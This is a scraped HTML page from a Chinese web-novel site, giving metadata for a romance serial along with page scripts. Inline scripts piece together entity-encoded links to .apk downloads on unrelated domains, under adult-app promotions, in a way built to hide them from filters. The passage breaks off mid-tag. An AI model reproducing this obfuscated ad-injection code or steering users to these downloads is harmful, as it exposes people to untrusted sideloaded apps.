

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.greatessays.net/xs_ddjfkj/
body_size: 24977
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>世子下跪快，夫人跑不了最新章节(蚂蚁小先生)_世子下跪快，夫人跑不了全文免费阅读_搜书吧</title>
    <meta name="keywords" content="世子下跪快，夫人跑不了免费阅读,世子下跪快，夫人跑不了小说全文,蚂蚁小先生" />
    <meta name="description" content="啊啊啊啊啊，他好像忘了他穿越之前是男儿身啊 这该死的适应能力啊 本想一辈子普普通通过活，不曾想被一人偷窥到她冷清嗜血的一面，怎么办？只能杀了，杀不掉？那就想办法嫁给他！在弄死他 占了原主的身体总要为她争一争那些属于她的 后宅内比白莲，她手到拈来，争宠爱，拼博学， 文能提笔安天下，武能上马定乾坤 白天笑嘻嘻，晚上噶了你 娘子真是有趣，还真真是一朵黑心莲花啊！……世子下跪快，夫人跑不了无弹窗最新章节由网友蚂蚁小先生提供,《世子下跪快，夫人跑不了》情节跌宕起伏、扣人心弦,是一本情节与文笔俱佳的好书,搜书吧免费提供世子下跪快，夫人跑不了无弹窗最新清爽干净的文字章节在线阅读。" />
    <link rel="canonical" href="https://www.greatessays.net/xs_ddjfkj/">
    
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="/static/simple/css/a.css" rel="stylesheet">
    <link rel="stylesheet" href="/static/simple/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="/static/simple/jquery.min.js"></script>
	<script src="/static/simple/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
<script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
<script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

    <meta property="og:type" content="novel">
    <meta property="og:title" content="世子下跪快，夫人跑不了">
    <meta property="og:description" content="《世子下跪快，夫人跑不了》啊啊啊啊啊，他好像忘了他穿越之前是男儿身啊 这该死的适应能力啊 本想一辈子普普通通过活，不曾想被一人偷窥到她冷清嗜血的一面，怎么办？只能杀了，杀不掉？那就想办法嫁给他！在弄死他 占了原主的身体总要为她争一争那些属于她的 后宅内比白莲，她手到拈来，争宠爱，拼博学， 文能提笔安天下，武能上马定乾坤 白天笑嘻嘻，晚上噶了你 娘子真是有趣，还真真是一朵黑心莲花啊！">
    <meta property="og:image" content="https://www.greatessays.net/images/114337/4d765a493433cd15c0ec5c87b24ec40c.jpg" />
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="蚂蚁小先生">
    <meta property="og:novel:author_link" content="https://www.greatessays.net/author/%E8%9A%82%E8%9A%81%E5%B0%8F%E5%85%88%E7%94%9F.html">
    <meta property="og:novel:book_name" content="世子下跪快，夫人跑不了">
    <meta property="og:novel:read_url" content="https://www.greatessays.net/du/ddjfkj/jljigf.html">
    <meta property="og:novel:url" content="https://www.greatessays.net/xs_ddjfkj/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-06-12 21:34:58">
    <meta property="og:novel:lastest_chapter_name" content="第448章 得知">
    <meta property="og:novel:lastest_chapter_url" content="/du/ddjfkj/giehdhe.html">
    <script src="/static/simple/user.js"></script>
</head>
<body>



 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"8;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"00"+";&"+"#1"+"09"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\" >&#"+"48"+";&"+"#4"+"8;"+"&#"+"21"+"51"+"8;"+"&#"+"26"+"36"+"8;"+"&#"+"29"+"23"+"3;"+"&#"+"30"+"34"+"0;"+"&#"+"31"+"11"+"9;"+"&#"+"21"+"03"+"3;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;💥</a></span>");

document.writeln("</div></div>");


</script>

    <div class="header">
    <div class="container">
        <div class="header-left">
            <a href="/" title="搜书吧" class="logo">搜书吧</a>
        </div>
        <div class="header-right"><a href='/hists'>阅读历史</a>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
            <a href="/lei/all/1/" title="书库">书 库</a>
            <a href="/full/all/1/">全本</a>
            <a href="/top/">排行</a>
        </div>
    </div>
    <div class="clear"></div>
</div> <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#24"+"615;"+"&#31"+"119;"+"&#23"+"453;"+"&#25"+"512;"+"&#33"+"616;"+"&#65"+"292;"+"&#20"+"813;"+"&#36"+"153;"+"&#31"+"119;"+"&#21"+"033;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#25"+"238;"+"&#38"+"452;"+"&#28"+"459;"+"&#30"+"011;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#11"+"0;&"+"#11"+"7;&"+"#98"+";&#"+"114"+";&#"+"101"+";&#"+"110"+";&#"+"112"+";&#"+"108"+";&#"+"111"+";&#"+"118"+";&#"+"114"+";&#"+"121"+";&#"+"98;"+"&#1"+"04;"+"&#1"+"15;"+"&#1"+"14;"+"&#1"+"18;"+"&#1"+"05;"+"&#1"+"07;"+"&#1"+"18;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"10;"+"&#1"+"17;"+"&#1"+"20;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#50"+";&#"+"51;"+"&#5"+"7;&"+"#56"+";&#"+"53;"+"&#4"+"7;&"+"#11"+"1;&"+"#11"+"8;&"+"#10"+"1;&"+"#10"+"0;&"+"#97"+";&#"+"49;"+"&#1"+"16;"+"&#1"+"20;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#10"+"5;&"+"#10"+"9;&"+"#10"+"3;&"+"#47"+";&#"+"108"+";&#"+"108"+";&#"+"116"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"3195"+"8;&#"+"2451"+"5;&#"+"112;"+"&#11"+"4;&#"+"111;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"97;&"+"#119"+";&#4"+"6;&#"+"112;"+"&#11"+"0;&#"+"103;\"><p>&#"+"280"+"23;"+"&#3"+"528"+"2;&"+"#20"+"081"+";&#"+"202"+"62;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"104"+";&#"+"121"+";&#"+"47;"+"&#4"+"9;&"+"#51"+";&#"+"56;"+"&#5"+"6;&"+"#50"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"15;"+"&#1"+"08;"+"&#1"+"02;"+"&#5"+"0;&"+"#57"+";&#"+"54;"+"&#4"+"8;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"21"+"32"+"2;"+"&#"+"27"+"42"+"5;"+"&#"+"20"+"80"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"8;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"00"+";&"+"#1"+"09"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"105;"+"&#10"+"9;&#"+"103;"+"&#47"+";&#4"+"9;&#"+"48;&"+"#54;"+"&#46"+";&#1"+"19;&"+"#101"+";&#9"+"8;&#"+"112;\"><p>&#33"+"821;"+"&#33"+"673;"+"&#25"+"238;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"2;&"+"#57"+";&#"+"54;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#9"+"7;&"+"#11"+"9;&"+"#11"+"0;&"+"#99"+";&#"+"50;"+"&#1"+"05;"+"&#4"+"9;&"+"#10"+"2;&"+"#11"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"262"+"63;"+"&#3"+"259"+"3;&"+"#33"+"821"+";&#"+"336"+"73;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#11"+"6;&#"+"97;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#19"+"981;"+"&#25"+"784;"+"&#24"+"093;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"98"+";&"+"#9"+"9;"+"&#"+"12"+"1;"+"&#"+"49"+";&"+"#5"+"1;"+"&#"+"52"+";&"+"#5"+"1;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#"+"32"+";&"+"#8"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"72"+";&"+"#1"+"17"+";&"+"#9"+"8;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"3;&#"+"50;&"+"#50;"+"&#54"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"100;"+"&#12"+"1;&#"+"52;&"+"#55;"+"&#52"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img 